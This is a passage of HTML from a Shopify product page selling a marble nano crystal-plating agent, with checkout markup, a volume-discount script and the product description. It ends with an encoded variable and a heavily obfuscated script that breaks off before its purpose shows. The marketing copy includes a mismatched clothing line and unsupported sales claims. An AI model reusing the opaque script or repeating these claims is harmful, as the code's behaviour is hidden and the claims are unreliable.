        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24-hour fast shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30-day no-questions-asked returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 live customer support</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">PCI DSS/SSL secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--18661246468233__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41397796831369" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary">Buy Now</div>
</custom-checkout>


<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60083863689,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;needsary&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;Y6LEWQZE4RNRY&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=Y6LEWQZE4RNRY\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="7e5a812e74bb8aa5cf6add907de84ae9" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:41397796831369,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41397796864137,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41397796896905,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41397796929673,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41397796962441,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41397796995209,&quot;requiresShipping&quot;:true}]" shop-id="60083863689" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="7256337350793" /><input type="hidden" name="section-id" value="template--18661246468233__main" /></form></product-form>
            
              
                <img src="//needsary.com/cdn/shop/files/B_-10.png?v=1752749176" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #FF0000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff0000;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Whole Shop! Buy more, Save more!</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Minimum Qty</th>
                <th>Discount</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "OFF";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "OFF";

  var buy_more_limit1 = 4;
  var buy_more_value1 = 15;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 2;
  var buy_more_value3 = 5;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//needsary.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261750213731" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="41397796831369"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//needsary.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631750213731" defer="defer"></script><ul>
                  <li>⏰<strong><span style="color: #236fa1;">TIPS: </span><span style="color: #e67e23;">All goods are authentic, with genuine patents, counterfeit must be investigated! Customers, please identify our products!!!
</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">If you are not satisfied with the goods you received, please contact us within 15 days after receiving, we will give you the best help!
</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Shipping</span></strong><span style="color: #843fa1;">&gt;&gt;</span><span style="color: #3598db;"><strong>Worldwide express shipping available.
</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>98.9% of customers buy 2 or more</strong></span></span></span></li>
                </ul><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #e67e23;"><strong>🥰Get ready for a chic and comfy OOTD with our 2-piece set!✨</strong></span></p>
<div class="product__description rte quick-add-hidden">
                <p data-mce-fragment="1" style="text-align: center;"><span style="color: #9da90b;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Having products formulated specifically to clean natural stone is critical. </b></strong></span></p>
<p data-mce-fragment="1" style="text-align: center;"><span style="color: #068921;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Reject all kinds of marble wear, oil stains, blackening, dullness and other problems.</b></strong></span></p>
<p data-mce-fragment="1" style="text-align: center;"><strong data-mce-fragment="1"><b data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0568/7810/4646/files/01_2_480x480.gif?v=1667847568" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0568/7810/4646/files/01_2_480x480.gif?v=1667847568"></b></strong></p>
<h2 data-mce-fragment="1"><span style="color: #068921;"><strong data-mce-fragment="1"><b data-mce-fragment="1">DESCRIPTION</b></strong></span></h2>
<h3 data-mce-fragment="1"><span style="color: #9da90b;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· Safe For Everyday - Perfect for </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">E</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">veryday </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">C</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">leaning</b></strong></span></h3>
<p data-mce-fragment="1">Removes dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces</p>
<h3 data-mce-fragment="1"><span style="color: #9da90b;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· Clean and </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">T</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">idy - Streak</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1"> F</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">ree</b></strong></span></h3>
<p data-mce-fragment="1">Safely removes grease, grime, and watermarks without leaving behind streaks</p>
<h3 data-mce-fragment="1"><span style="color: #9da90b;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· S</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">trong </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">P</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">rotective - Long-lasting </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">P</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">olishing</b></strong></span></h3>
<p data-mce-fragment="1">Our pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.</p>
<h3 data-mce-fragment="1"><span style="color: #9da90b;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· Good </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">W</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">ater </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">R</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">epellency - </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">D</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">on’t </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">P</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">enetrate </b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">S</b></strong><strong data-mce-fragment="1"><b data-mce-fragment="1">tains</b></strong></span></h3>
<p data-mce-fragment="1">After plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.</p>
<p data-mce-fragment="1"><span style="color: #9da90b;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· For Use On</b></strong></span> - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0568/7810/4646/files/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0568/7810/4646/files/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999" data-mce-selected="1"></b></strong></p>
<h2 data-mce-fragment="1"><span style="color: #068921;"><strong data-mce-fragment="1"><b data-mce-fragment="1">REMINDER: </b></strong></span></h2>
<p data-mce-fragment="1">Before construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.</p>
<h2 data-mce-fragment="1"><span style="color: #068921;"><strong data-mce-fragment="1"><b data-mce-fragment="1">OPERATION METHOD</b></strong></span></h2>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">Clean the surface site and keep it dry;</li>
<li data-mce-fragment="1">Drop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;</li>
<li data-mce-fragment="1">It can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);</li>
<li data-mce-fragment="1">Don't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;</li>
</ol>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0568/7810/4646/files/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0568/7810/4646/files/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960"></p>
<h2 data-mce-fragment="1"><span style="color: #068921;"><strong data-mce-fragment="1"><b data-mce-fragment="1">SPECIFICATION</b></strong></span></h2>
<ul>
<li>Composition: Nano Silicone</li>
<li>Use area: 1 bottle can be painted 3~5m</li>
<li>Capacity: 50ml/160ml</li>
<li>Product color: transparent</li>
<li>Shelf life: 3 years (unopened) Protection time 3~5 years</li>
<li>Storage method: Cool and dry place</li>
<li>Scope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.</li>
<li>Package includes: 1*Marble Nano Crystal-Plating Agent</li>
</ul>
<h2 data-mce-fragment="1"><span style="color: #068921;"><strong data-mce-fragment="1"><b data-mce-fragment="1">PRECAUTIONS</b></strong></span></h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Keep away from children and pets, keep the environment free of dust, and keep away from eyes.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Indoor use only, sealed after use, this product is oxidized and solidified with air.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>When the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Before the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>For use on loose surface items, it needs to be applied several times after drying.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Before crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>The store is not responsible for accidents caused by untested or incorrect use.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 